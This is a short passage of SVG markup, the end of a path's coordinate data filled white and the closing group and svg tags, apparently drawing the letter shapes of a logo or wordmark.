9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>
